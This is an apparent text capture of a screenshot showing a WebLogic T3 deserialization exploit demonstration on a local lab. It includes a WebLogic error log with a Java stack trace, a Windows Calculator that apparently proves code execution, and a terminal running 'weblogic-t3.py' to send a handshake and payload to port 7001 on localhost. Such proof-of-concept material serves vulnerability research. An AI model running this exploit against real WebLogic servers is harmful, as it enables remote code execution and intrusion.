 C:\windows\system32\cmd.exe
2021-4-20 下午12时34分14秒 CST> <Error> <RJVM> <BEA-000503> <Incoming message header or abbreviation processing failed
java.lang.NullPointerException
ava.lang.NullPointerException
at sun.reflect.annotation.AnnotationInvocationHandler.memberValueEquals(AnnotationInvocationHandler.java:214)
at sun.reflect.annotation.AnnotationInvocationHandler.equalsImpl(AnnotationInvocationHandler.java:185)
at sun.reflect.annotation.AnnotationInvocationHandler.invoke(AnnotationInvocationHandler.java:40)
at $Proxy57.equals(Unknown Source)
at java.util.HashMap.put(HashMap.java:376)
Truncated. see log file for complete stacktrace
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
λ Cmder
$ python2 weblogic-t3.py 127.0.0.1 7001 /c/Users/dell/Desktop/marshal
connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...